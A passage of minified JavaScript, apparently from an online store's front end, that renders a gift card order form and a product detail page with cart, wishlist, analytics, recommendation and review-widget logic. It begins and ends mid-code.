requested."}},error:t.senderName,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({maxLength:32},r.accordionInputField),errorIcon:!0},senderEmail:{type:"email",name:"senderEmail",id:"senderEmail",label:"Sender Email",placeholder:"Sender Email",defaultValue:"",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid E-Mail address"}},error:t.senderEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmSenderEmail:{type:"email",name:"confirmSenderEmail",id:"confirmSenderEmail",label:"Confirm Sender Email",placeholder:"Confirm Sender Email",defaultValue:"",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("senderEmail")||"Sender email address mismatch"},error:t.confirmSenderEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},recipientName:{type:"text",name:"recipientName",id:"recipientName",label:"Receiver name",placeholder:"Receiver name",defaultValue:"",rules:{required:"Please fill in this field.",maxLength:{value:32,message:"Please match the format requested."}},error:t.recipientName,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({maxLength:32},r.accordionInputField),errorIcon:!0},recipientEmail:{type:"email",name:"recipientEmail",id:"recipientEmail",label:"Receiver Email",placeholder:"Receiver Email",defaultValue:"",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid E-Mail address"}},error:t.recipientEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmRecipientEmail:{type:"email",name:"confirmRecipientEmail",id:"confirmRecipientEmail",label:"Confirm Receiver Email",placeholder:"Confirm Receiver Email",defaultValue:"",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("recipientEmail")||"Receiver email address mismatch"},error:t.confirmRecipientEmail,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({},r.accordionInputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},deliveryDate:{type:"date",name:"deliveryDate",id:"deliveryDate",label:"Delivery Date",placeholder:"Delivery Date",defaultValue:"",rules:{required:"Please fill in this field."},error:t.deliveryDate,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q(Q({},r.dateInputField),{},{maxDate:n}),inputIcon:!0,errorIcon:!0},message:{type:"textarea",name:"message",id:"message",label:"Message (max 300 characters)",placeholder:"Message (max 300 characters)",defaultValue:"",rules:{maxLength:{value:300,message:"Message (max 300 characters)"}},error:t.message,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({cols:100,rows:4,tabIndex:4,maxLength:300},r.accordionInputField),errorIcon:!0}}}({form:e}),{site:l}=(0,I.Z)();return(0,u.yK)(),i.createElement(i.Fragment,null,i.createElement("form",{id:"gift-card-form",onSubmit:e.handleSubmit(t),"data-testid":"sf-gift-card-form",noValidate:!0},r&&i.createElement(p.Kq,{spacing:4,paddingRight:"12.5px",width:"full",maxWidth:{base:"full",lg:"full"}},i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"50px",width:"full"})),i.createElement(p.xu,null,i.createElement(v.Od,{height:"22px",width:"35%",marginBottom:2}),i.createElement(v.Od,{height:"120px",width:"full"})),i.createElement(v.Od,{height:"52px",width:"full"})),!r&&i.createElement(p.Kq,{spacing:4,paddingRight:"12.5px",width:"full",maxWidth:{base:"full",lg:"75%"}},i.createElement(p.Kq,{spacing:4},i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.amount)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.senderName)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.senderEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.confirmSenderEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.recipientName)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.recipientEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.confirmRecipientEmail)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.deliveryDate)),i.createElement(H.Z,(0,n.Z)({inputProps:{borderRadius:"OK"===l.id?0:"inherit"}},o.message))),(null===(a=e.errors)||void 0===a?void 0:a.global)&&i.createElement(M.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px"},i.createElement(U.zM,{color:"#94080A",boxSize:5}),i.createElement(p.xv,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6},e.errors.global.message)),i.createElement(p.Kq,null,i.createElement($.zx,{key:"cart-button",site:l.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",type:"submit",disabled:Object.keys(e.errors).length>0,isLoading:e.formState.isSubmitting,mb:4},e.formState.isSubmitting?"Loading...":"Add to Bag")))))};X.propTypes={form:l().object,submitForm:l().func,showLoading:l().bool};const J=X;var ee=r(42283),te=r(27484),re=r.n(te);const ne=({name:e,code:t,instructionsContent:r,category:a,siteId:o})=>{const l=(0,u.yK)();return i.createElement(p.gC,{spacing:4,align:"flex-start",marginY:[4,4,4,0,0]},a&&i.createElement(v.Od,{isLoaded:a,minWidth:32,width:"full"},i.createElement(z.Z,{categories:a,page:"pdp"})),i.createElement(v.Od,{isLoaded:e},i.createElement(p.X6,(0,n.Z)({as:"h1"},l.productTitle),`${e}`)),i.createElement(p.Kq,l.pdpGiftCardDesc,i.createElement(v.Od,{isLoaded:t},i.createElement(p.xu,null,i.createElement(p.xv,{as:"span"},"Product Code "),i.createElement(p.xv,{as:"span",fontWeight:"bold"},t))),i.createElement(v.Od,{isLoaded:r,width:"full"},i.createElement(p.xu,{sx:l.contentAssetSX,dangerouslySetInnerHTML:{__html:r}}))))};ne.propTypes={name:l().string,code:l().string,instructionsContent:l().string,category:l().array,siteId:l().string};const ae=(0,i.forwardRef)((({product:e,category:t,showFullLink:r=!1,imageSize:o="full",addToCart:l,updateCart:c,isProductLoading:s,isProductPartOfSet:m=!1,onVariantSelected:g=(()=>{}),validateOrderability:v=((e,t,r)=>!s&&(null==e?void 0:e.orderable)&&t>0&&t<=r)},h)=>{(0,d.Z)();const{site:y}=(0,I.Z)(),b=(0,D.Z)(),_=(0,O.ST)(),x=(0,f.Z)(),w=(0,C.Z)(),P=(0,ee.cI)(),Z=y.id,T=(0,u.mq)("ProductView",{variant:Z}),[S,R]=((0,u.Fg)(),(0,i.useState)(!1)),{showLoading:k,showInventoryMessage:A,quantity:G,variant:F,variationParams:K,stockLevel:V}=(0,E.iB)(e,m),B=null==e?void 0:e.type.set,N=(0,i.useRef)(null),z=(0,L.p)();"function"==typeof h&&(h=h.bind({validateOrderability:(e={})=>{const{scrollErrorIntoView:t=!0}=e,r=v(F,G,V),n=!B&&!r,a=n&&t;return R(n),a&&N.current.scrollIntoView({behavior:"smooth",block:"center"}),r}}));const[M,$]=(0,i.useState)("");(0,i.useEffect)((0,a.Z)((function*(){if(!q.sk&&w.isInitialized){const e=yield b.contentAsset("product-gift-card-instructions");$(e.body)}})),[q.sk,w.isInitialized]);const[U,H]=(0,i.useState)(!1),W=(0,ee.qo)({control:P.control,name:"recipientEmail"});(0,i.useEffect)((()=>{P.clearErrors("global")}),[W]);const Y=function(){var t=(0,a.Z)((function*(t){var r,n;H(!0);const a=yield x.getBasket();if(null==a||null===(r=a.giftCertificateItems)||void 0===r?void 0:r.some((e=>(null==e?void 0:e.recipientEmail)===t.recipientEmail)))return P.setError("global",{type:"manual",message:`You already have a gift card in your basket for recipient: ${t.recipientEmail}`}),void H(!1);if((null==a||null===(n=a.giftCertificateItems)||void 0===n?void 0:n.length)>=10)return P.setError("global",{type:"manual",message:"A maximum of 10 gift cards can be purchased per transaction"}),void H(!1);const i={amount:parseFloat(t.amount),senderName:t.senderName,recipientName:t.recipientName,recipientEmail:t.recipientEmail,message:t.message,c_senderEmail:t.senderEmail,c_scheduledDate:re()(t.deliveryDate).format("YYYY-MM-DD"),c_ProductId:e.id},o=yield _.shopperGiftCertificates.addGiftCertificateItemToBasket({parameters:{basketId:x.basketId},body:i});if(o.isError)z({title:"Gift card could not be added to your basket, please try again.",status:"error"}),H(!1);else if(o.giftCertificateItems&&o.giftCertificateItems.length>0){let e=o.giftCertificateItems[o.giftCertificateItems.length-1].giftCertificateItemId;try{if((yield _.shopperGiftCertificates.updateGiftCertificateItemInBasket({parameters:{basketId:x.basketId,giftCertificateItemId:e},body:i})).isError)throw new Error("Gift card could not be added to your basket, please try again.");H(!1),x.getBasket(),document.dispatchEvent(new CustomEvent("openMiniBag",{detail:{count:x.itemAccumulatedCount}}))}catch(t){yield _.shopperGiftCertificates.removeGiftCertificateItemFromBasket({parameters:{basketId:x.basketId,giftCertificateItemId:e}}),z({title:"Gift card could not be added to your basket, please try again.",status:"error"}),H(!1),x.getBasket()}}}));return function(e){return t.apply(this,arguments)}}();return i.createElement(p.kC,(0,n.Z)({direction:"column","data-testid":"product-gift-card-view",ref:h},T.container),i.createElement(u.Fo,{value:T},i.createElement(p.kC,{direction:{base:"column",md:"row"},justifyContent:{base:"initial",md:"space-between"},wrap:"nowrap",gap:4},i.createElement(p.xu,T.imageGalleryContainerGiftCard,e?i.createElement(p.xu,{maxWidth:{base:"full",md:"80%"}},i.createElement(j.Z,{size:o,imageGroups:e.imageGroups,selectedVariationAttributes:K,lazy:m,product:e})):i.createElement(p.xu,{maxWidth:{base:"full",md:"80%"}},i.createElement(j.O,{size:o}))),i.createElement(p.xu,T.contentContainerGiftCard,i.createElement(p.Kq,null,i.createElement(p.xu,{display:"block",maxWidth:{base:"full",lg:"75%"}},i.createElement(ne,{name:null==e?void 0:e.name,code:null==e?void 0:e.id,instructionsContent:M,category:t,siteId:Z})),i.createElement(J,{form:P,submitForm:Y,showLoading:k}))))))}));ae.displayName="ProductGiftCardView",ae.propTypes={product:l().object,isProductPartOfSet:l().bool,category:l().array,isProductLoading:l().bool,addToCart:l().func,updateCart:l().func,showFullLink:l().bool,imageSize:l().oneOf(["xs","sm","md","half","full"]),onVariantSelected:l().func,priceWas:l().bool,validateOrderability:l().func};const ie=ae;var oe=r(7959),le=r(20472),ce=r(24728),de=r(22715),se=r(83832),ue=r(95439);const me=({category:e,product:t,isLoading:r,path:o,pageTitle:l})=>{var x,w,P,O,S,R,G,V,B,j,z,M,$,U,H,W;if(!r&&t&&t.isError)return i.createElement(A.l_,{to:{pathname:"/?productNotFound=true"}});const{site:Y}=(0,I.Z)(),{formatMessage:Q}=(0,d.Z)(),X=(0,u.jC)("ProductDetail",{variant:`${Y.id}`}),J=(0,f.Z)(),ee=(0,A.k6)(),te=(0,b.Z)(),re=(0,E.c1)(t),{currency:ne}=(0,E.U8)(),ae=(0,C.Z)(),le=(0,D.Z)(),se=(0,L.p)(),me=(0,A.TH)(),[pe,ge]=((0,y.Z)(),(0,i.useState)(e)),[ve,fe]=(0,i.useState)({}),Ee=(i.useRef({}),null==t?void 0:t.type.set),[he,ye]=(0,i.useState)([]),[be,Ie]=(0,i.useState)(null),[_e,xe]=(0,i.useState)(null),[we,Pe]=(0,i.useState)(!1),[Ce,Le]=(0,i.useState)(!1);(0,i.useEffect)((()=>{ye((null==t?void 0:t.recommendations)||(null==t?void 0:t.c_recommendations))}),[t]),(0,i.useEffect)((()=>{t&&ae.isInitialized&&(Ie(t.c_PDPAmplienceContentAsset1ID?t.c_PDPAmplienceContentAsset1ID:null),xe(t.c_PDPAmplienceContentAsset2ID?t.c_PDPAmplienceContentAsset2ID:null))}),[t,ae.isInitialized]);const[Ze,Oe]=(0,i.useState)([]);(0,i.useEffect)((()=>(function(){var e=(0,a.Z)((function*(){const e=yield te.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Oe(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Oe(null)})),[]),(0,i.useEffect)((()=>{e&&ge(e)}),[e]),(0,i.useEffect)((()=>{const e=(0,ce.DE)(`${me.pathname}${me.search}`,{pid:null==re?void 0:re.productId});ee.replace(e)}),[re]);const Te=(0,h.Z)(),[Se,Re]=(0,i.useState)((null===(x=Te.data)||void 0===x?void 0:x.customerProductListItems)||[]),ke=function(){var e=(0,a.Z)((function*(e,t,r){let n=(null==t?void 0:t.productId)||(null==e?void 0:e.id);try{Re([...Se,n]),yield Te.createListItem({id:n,quantity:r}),se({title:Q(Z.Zy,{quantity:1}),status:"success"})}catch{se({title:Q(Z.oj),status:"error"})}finally{Re(Se.filter((e=>e.productId!==n)));try{if(e&&e&&e.c_ga4EcommerceItem){let t={event:"add_to_wishlist",ecommerce:{currency:"ZAR",value:e.c_ga4EcommerceItem.price,items:[e.c_ga4EcommerceItem]}};(0,T.qo)(t)}}catch(e){console.error("GA4 Error",e)}}}));return function(t,r,n){return e.apply(this,arguments)}}(),qe=function(){var e=(0,a.Z)((function*(e,t,r){let n=(null==t?void 0:t.productId)||(null==e?void 0:e.id);try{Re([...Se,n]),yield Te.removeListItemByProductId(n),se({title:Q(Z.vf,{quantity:1}),status:"success"})}catch{se({title:Q(Z.oj),status:"error"})}finally{Re(Se.filter((e=>e.productId!==n)))}}));return function(t,r,n){return e.apply(this,arguments)}}(),De=(0,L.p)(),[Ae,Ge]=(0,i.useState)(!1),{isOpen:Fe,onOpen:Ke,onClose:Ve}=(0,m.qY)(),Be=function(){var e=(0,a.Z)((function*(e){try{var r;Ge(!0);let s=e[0].product,u=e[0].quantity||1;const m=e.map((({variant:e,quantity:r})=>{var n;return{productId:e.productId,masterId:(null===(n=t.master)||void 0===n?void 0:n.masterId)||"",variationGroupId:t.c_variationGroupId||"",price:e.price,quantity:r}}));let p=null==J||null===(r=J.productItems)||void 0===r?void 0:r.find((e=>e.productId==m[0].productId));if(p){var n,a,i,o,l,c;if(p.quantity+m[0].quantity>Z.Oz)return void se({title:`Product is not available for quantity greater than ${Z.Oz}.`,status:"error"});if((null==p?void 0:p.quantity)+(null===(n=m[0])||void 0===n?void 0:n.quantity)>(null==t||null===(a=t.inventory)||void 0===a?void 0:a.ats))return void se({title:`Product is not available for quantity greater than ${null==t||null===(c=t.inventory)||void 0===c?void 0:c.ats}`,status:"error"});yield J.updateItemInBasket({productId:null===(i=m[0])||void 0===i?void 0:i.productId,price:null===(o=m[0])||void 0===o?void 0:o.price,quantity:(null==p?void 0:p.quantity)+(null===(l=m[0])||void 0===l?void 0:l.quantity)},null==p?void 0:p.itemId)}else yield J.addItemToBasket(m);try{if(s&&s.c_ga4EcommerceItem){var d;s.c_ga4EcommerceItem.quantity=u;let e={event:"add_to_cart",ecommerce:{currency:"ZAR",value:(null===(d=m[0])||void 0===d?void 0:d.price)*u,items:[s.c_ga4EcommerceItem]}};(0,T.qo)(e),(0,ue.k)({event:"amp_add_to_cart",addToCartProperties:{cart_item_count:(null==J?void 0:J.itemCount)||0,cart_value:(null==J?void 0:J.productTotal)||0,currency:(null==J?void 0:J.currency)||"ZAR",products:[{product_id:s.c_ga4EcommerceItem.item_id,name:s.c_ga4EcommerceItem.item_name.toLowerCase(),category:(s.c_ga4EcommerceItem.item_category3||s.c_ga4EcommerceItem.item_category2||s.c_ga4EcommerceItem.item_category||"uncategorized").toLowerCase(),brand:(s.c_ga4EcommerceItem.item_brand||"unbranded").toLowerCase(),price:s.c_ga4EcommerceItem.price||0,quantity:s.c_ga4EcommerceItem.quantity||1,color:(s.c_ga4EcommerceItem.item_variant||"unknown").toLowerCase(),size:(s.c_ga4EcommerceItem.item_size||"unknown").toLowerCase(),variation_group_id:s.c_ga4EcommerceItem.item_parent_id||"unknown"}]}})}}catch(e){console.error("GA4 Error",e)}return e}catch(e){De({title:Q(Z.oj),status:"error"})}finally{Ge(!1)}}));return function(t){return e.apply(this,arguments)}}();(0,i.useEffect)((()=>{var e;t&&null!==(e=t.type)&&void 0!==e&&e.set?(te.sendViewProduct(t),t.setProducts.map((e=>{te.sendViewProduct(e)}))):t&&te.sendViewProduct(t)}),[t]),(0,i.useEffect)((()=>{try{if(t&&t.c_ga4EcommerceItem){var e;let o={event:"view_item",ecommerce:{currency:"ZAR",value:t.c_ga4EcommerceItem.price,items:[t.c_ga4EcommerceItem]}};var r,n,a,i;(0,T.qo)(o),null!==(e=t.type)&&void 0!==e&&e.variationGroup&&(0,ue.k)({event:"amp_view_product",viewProductProperties:{product_id:t.id,product_name:t.name.toLowerCase().trim(),brand:(t.brand||"unbranded").toLowerCase().trim(),primary_category_id:(t.primaryCategoryId||"uncategorized").toLowerCase(),primary_category_name:((null===(r=t.c_ga4EcommerceItem)||void 0===r?void 0:r.item_category4)||(null===(n=t.c_ga4EcommerceItem)||void 0===n?void 0:n.item_category3)||(null===(a=t.c_ga4EcommerceItem)||void 0===a?void 0:a.item_category2)||(null===(i=t.c_ga4EcommerceItem)||void 0===i?void 0:i.item_category)||"uncategorized").toLowerCase().trim(),current_price:t.c_ga4EcommerceItem.price||0,color:(t.variationValues.color||"unknown").toLowerCase().trim()}})}}catch(e){console.error("GA4 Error",e)}}),[t]),(0,i.useEffect)((()=>{!q.sk&&ae.isInitialized&&ze()}),[q.sk,ae.isInitialized]);const[Ne,je]=(0,i.useState)(),ze=function(){var e=(0,a.Z)((function*(){const e=yield le.sitePreferences();je(e)}));return function(){return e.apply(this,arguments)}}(),[Me,$e]=(0,i.useState)(!1);return i.createElement(p.xu,{className:"sf-product-detail-page","data-testid":"product-details-page",paddingBottom:"25px"},i.createElement(c.q,null,i.createElement("title",null,l),t&&(null==t?void 0:t.slugUrl)&&i.createElement("link",{rel:"canonical",href:t.slugUrl}),(null==t?void 0:t.c_pageMetaTags)&&t.c_pageMetaTags.map(((e,t)=>i.createElement("meta",{key:"tag-"+t,name:e.id,content:e.content}))),t&&(null==t?void 0:t.c_schemaData)&&i.createElement("script",{type:"application/ld+json"},null==t?void 0:t.c_schemaData)),!r&&t&&"LC"!==Y.id&&i.createElement(de.Z,{product:t,variant:re}),i.createElement(p.Kq,null,i.createElement(p.Kq,{paddingTop:[0,0,0,10,10],px:[0,0,0,4,4],paddingBottom:0,layerStyle:"page"},Ee?i.createElement(i.Fragment,null,i.createElement(N,{product:t,category:e})):i.createElement(i.Fragment,null,null!=t&&t.c_isGiftCard?i.createElement(ie,{product:t,category:(null==pe?void 0:pe.parentCategoryTree)||[],addToCart:(e,r)=>Be([{product:t,variant:e,quantity:r}]),isProductLoading:r,isCustomerProductListLoading:!Te.isInitialized,sitePreferences:Ne}):i.createElement(K.Z,{product:t,category:(null==pe?void 0:pe.parentCategoryTree)||[],categoryName:null==e?void 0:e.name,addToCart:(e,r)=>Be([{product:t,variant:e,quantity:r}]),addToCartLoading:Ae,addToWishlist:(e,t,r)=>{ae.isRegistered?Te.findItemByProductId((null==t?void 0:t.productId)||(null==e?void 0:e.id))?qe(e,t,r):ke(e,t,r):Ke()},isProductLoading:r,isCustomerProductListLoading:!Te.isInitialized,sitePreferences:Ne,customer:ae,custom:le,isFavourite:!!Te.findItemByProductId((null==re?void 0:re.productId)||(null==t?void 0:t.id)),updateWishlist:(e,t,r)=>Te.findItemByProductId((null==t?void 0:t.productId)||(null==e?void 0:e.id))?ke(e,t,r):qe(e,t,r)})),i.createElement(oe.Z,{isOpen:Fe,onClose:Ve})),!r&&t&&(null!==be||null!==_e)&&i.createElement(p.Kq,X.amplienceAssetContainer,null!==be&&i.createElement(F,{contentAssetID:be,key:be,id:"pdp-amplience-content-asset-1"}),null!==_e&&i.createElement(F,{contentAssetID:_e,key:_e,id:"pdp-amplience-content-asset-2"})),!r&&!(null!=t&&null!==(w=t.c_recommender_config)&&void 0!==w&&w.disableRecommendationsOnPDP)&&((null==t||null===(P=t.c_recommender_config)||void 0===P?void 0:P.pdpRecommender1)||he&&he.length>0)&&!Ee&&!(null!=t&&t.c_isGiftCard)&&"LC"!==Y.id&&Ze&&Ze.length>0&&i.createElement(p.Kq,X.recommendedContainer,i.createElement(p.Kq,X.recommendedInnerContainer,i.createElement(p.xu,null,i.createElement(g.mQ,{variant:"unstyled",defaultIndex:0,onChange:()=>($e(!0),void setTimeout((()=>{$e(!1)}),500)),"data-selenium-id":"pdp-recommended-for-you"},i.createElement(p.X6,X.tabHeading,null!==(O=t.c_recommender_config)&&void 0!==O&&O.pdpRecommenderSectionTitle?null===(S=t.c_recommender_config)||void 0===S?void 0:S.pdpRecommenderSectionTitle:""),i.createElement(g.td,{gap:5,mb:{base:4,md:7}},he&&he.length>0&&i.createElement(g.OK,(0,n.Z)({},X.tabButton,{"data-selenium-id":"pdp-manual-recommender-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"span"},null!==(R=t.c_recommender_config)&&void 0!==R&&R.pdpManualRecommenderTitle?null===(G=t.c_recommender_config)||void 0===G?void 0:G.pdpManualRecommenderTitle:"")),(null===(V=t.c_recommender_config)||void 0===V?void 0:V.pdpRecommender1)&&we&&i.createElement(g.OK,(0,n.Z)({},X.tabButton,{"data-selenium-id":"pdp-recommender-1-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"span"},null!==(B=t.c_recommender_config)&&void 0!==B&&B.pdpRecommender1Title?null===(j=t.c_recommender_config)||void 0===j?void 0:j.pdpRecommender1Title:""))),i.createElement(g.nP,null,he&&he.length>0&&i.createElement(g.x4,{px:"0px",pb:"0px"},i.createElement(k,{productId:t.id,products:he.map((e=>e.recommendedItemId)),mx:{base:-40,md:-8,lg:0},tabLoading:Me})),(null===(z=t.c_recommender_config)||void 0===z?void 0:z.pdpRecommender1)&&i.createElement(g.x4,{px:"0px",pb:"0px"},i.createElement(_.Z,{recommenderTypes:Ze,products:[t],recommender:null===(M=t.c_recommender_config)||void 0===M?void 0:M.pdpRecommender1,mx:{base:-4,md:-8,lg:0},onLoaded:e=>Pe(e),tabLoading:Me}))))),(null===($=t.c_recommender_config)||void 0===$?void 0:$.pdpRecommender2)&&i.createElement(p.xu,null,i.createElement(g.mQ,{variant:"unstyled",defaultIndex:0,isLazy:!0},i.createElement(g.td,{gap:5,mb:{base:4,md:7}},Ce&&i.createElement(g.OK,(0,n.Z)({},X.tabButton,{"data-selenium-id":"pdp-recommender-2-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"span"},null!==(U=t.c_recommender_config)&&void 0!==U&&U.pdpRecommender2Title?null===(H=t.c_recommender_config)||void 0===H?void 0:H.pdpRecommender2Title:""))),i.createElement(g.nP,null,i.createElement(g.x4,{px:"0px",pb:"0px"},i.createElement(_.Z,{recommenderTypes:Ze,products:[t],recommender:null===(W=t.c_recommender_config)||void 0===W?void 0:W.pdpRecommender2,mx:{base:-40,md:-8,lg:0},onLoaded:e=>Le(e)}))))))),!Ee&&!(null!=t&&t.c_isGiftCard)&&"LC"!==Y.id&&i.createElement(p.Kq,(0,n.Z)({},X.reviewsContainer,{id:"reviews-list"}),i.createElement(p.xu,X.reviewsInnerContainer,i.createElement(g.mQ,{variant:"unstyled"},i.createElement(p.X6,X.tabHeading,"Ratings and reviews"),i.createElement(g.td,{gap:5,mb:{base:4,md:7}},i.createElement(g.OK,(0,n.Z)({},X.tabButton,{className:"reviews-reviews-tab","data-selenium-id":"pdp-reviews-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"div"},"Reviews")),i.createElement(g.OK,(0,n.Z)({},X.tabButton,{className:"reviews-question-tab","data-selenium-id":"pdp-question-tab"}),r&&i.createElement(v.Od,{height:6,width:"150px"}),!r&&i.createElement(p.xu,{as:"div"},"Questions & Comments"))),i.createElement(g.nP,null,i.createElement(g.x4,{px:"0px"},i.createElement(p.xu,{id:"tt-reviews-summary",as:"div"}),i.createElement(p.xu,{id:"tt-reviews-list",as:"div"})),i.createElement(g.x4,{px:"0px"},i.createElement(p.xu,{id:"tt-chatter-widget",as:"div"}),i.createElement(p.xu,{id:"tt-instant-answers-widget",padding:6,border:"1px solid #d8d8d8",as:"div"}),i.createElement(p.xu,{id:"tt-qa-list",as:"div"})))))),i.createElement(s.Z,null)))};me.getTemplateName=()=>"product-detail",me.shouldGetProps=({previousLocation:e,location:t})=>{const r=new URLSearchParams((null==e?void 0:e.search)||""),n=new URLSearchParams(t.search);return(null==e?void 0:e.pathname)!==t.pathname||r.get("pid")!==n.get("pid")||r.get("vgid")!==n.get("vgid")},me.getProps=function(){var e=(0,a.Z)((function*({res:e,params:t,location:r,api:n}){var a,i,o,l,c,d,s;const{productId:u}=t;let m,p;const g=new URLSearchParams(r.search);p=yield n.shopperProducts.getProduct({parameters:{id:g.get("pid")||g.get("vgid")||u,allImages:!0}});const v="undefined"==typeof window?e.locals.originalUrl:`${window.location.pathname}${window.location.search}`;if(p.title&&"Product Not Found"===p.title){var f;let e=yield n.shopperProductsCustom.getProductRedirects({parameters:{productId:g.get("pid")||g.get("vgid")||u},body:{pageUrl:v}});if(null===(f=e.result)||void 0===f||!f.availableVariationGroup)return{category:m,product:p,path:v,pageTitle:"Not Found"};var E;p=yield n.shopperProducts.getProduct({parameters:{id:null===(E=e.result)||void 0===E?void 0:E.availableVariationGroup,allImages:!0}})}var h,y;(null===(a=p)||void 0===a||null===(i=a.variants)||void 0===i?void 0:i.length)>0&&(p.variants=p.variants.filter((e=>{var t,r;return(null===(t=e.variationValues)||void 0===t?void 0:t.size)&&(null===(r=e.variationValues)||void 0===r?void 0:r.color)}))),null!==(o=p)&&void 0!==o&&o.primaryCategoryId&&(m=yield n.shopperProducts.getCategory({parameters:{id:null===(h=p)||void 0===h?void 0:h.primaryCategoryId,levels:1}})),null!==(l=p)&&void 0!==l&&l.primaryCategoryId||null===(c=p)||void 0===c||!c.c_primaryCategoryId||(m=yield n.shopperProducts.getCategory({parameters:{id:null===(y=p)||void 0===y?void 0:y.c_primaryCategoryId,levels:1}}));const b=(0,se.HY)(v);if(e&&e.set("Cache-Control",`max-age=${Z.RU}`),"string"==typeof(null===(d=p)||void 0===d?void 0:d.type))throw new le.HTTPNotFound(p.detail);if("string"==typeof(null===(s=m)||void 0===s?void 0:s.type))throw new le.HTTPNotFound(m.detail);let I=b.title;if(null!=p){var _,x;let e=null===(_=p)||void 0===_||null===(x=_.c_pageMetaTags)||void 0===x?void 0:x.find((e=>"title"===e.id));e?I=e.content:p.pageTitle&&(I=p.pageTitle+" | "+b.title)}return{category:m,product:p,path:v,pageTitle:I}}));return function(t){return e.apply(this,arguments)}}(),me.propTypes={path:l().string,category:l().object,product:l().object,isLoading:l().bool,match:l().object,pageTitle:l().string};const pe=me},22715:(e,t,r)=>{r.d(t,{Z:()=>i});var n=r(67294),a=r(87742);const i=({product:e=null,variant:t,pageId:r="pdp-page"})=>{const{site:i}=(0,a.Z)();let o="Es2GklGHmZC5j51site";return"OK"===i.id&&(o="YPb1d4qvKSDaAPGsite"),"PT"===i.id&&(o="9XfFVDZ2zJNBVoGsite"),(0,n.useEffect)((()=>{var n;if(e&&null!=e&&e.c_isGiftCard)return;let a=null==e||null===(n=e.variants[0])||void 0===n?void 0:n.productId;t&&(a=null==t?void 0:t.productId);const i=`\n            var extensionVersion = {\n                architecture: "SFRA 5.1.0",\n                sfccPlatform: "20.9",\n                turnToCartridge: "20.9.0 updated 3/26/2020",\n            };\n\n            var turnToConfig = {\n                locale: "en_US",\n                pageId: "${r}",\n                sku: "${a}",\n                gallery: {\n                    // Add one or more SKUs as an array.\n                    skus: ["${a}"]\n                },\n                //optional top comments feature, refer to "v5 Top Comment Widget"\n                topComments: {\n                    // tags: [],\n                    // onFinish: function() {}\n                },\n                //optional comments display feature, refer to "v5 Comments Display"\n                chatter: {\n                    // onFinish: function() {}\n                },\n                extensionVersion: extensionVersion,\n                sso: null\n            };\n\n            var turnToPreferences = {\n                useVariants: true,\n                productSKU: "${a}",\n            };\n\n            window.TurnToCmd=window.TurnToCmd||function(){(TurnToCmd.q=TurnToCmd.q||[]).push(arguments)};\n        `,l=document.createElement("script"),c=document.createElement("script"),d=document.createElement("script");return l.src=`https://widgets.turnto.eu/v5/widgets/${o}/js/turnto.js`,c.text=`\n            var siteKey = "${o}";\n            var turntoUrl = 